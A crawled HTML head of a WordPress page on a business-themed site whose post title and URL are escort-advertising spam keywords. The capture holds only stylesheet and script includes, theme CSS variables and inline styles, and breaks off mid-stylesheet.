

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/
body_size: 47508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Shemale escort københavn sexbabes &#8211; escorte rogaland escorts in norway &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Shemale escort københavn sexbabes &#8211; escorte rogaland escorts in norway Comments Feed" href="https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1767929517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1767929517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1767929517' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/11099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/shemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway/" />
<link rel='shortlink' href='https://zaghami.com/?p=11099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fshemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fshemale-escort-kobenhavn-sexbabes-escorte-rogaland-escorts-in-norway%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
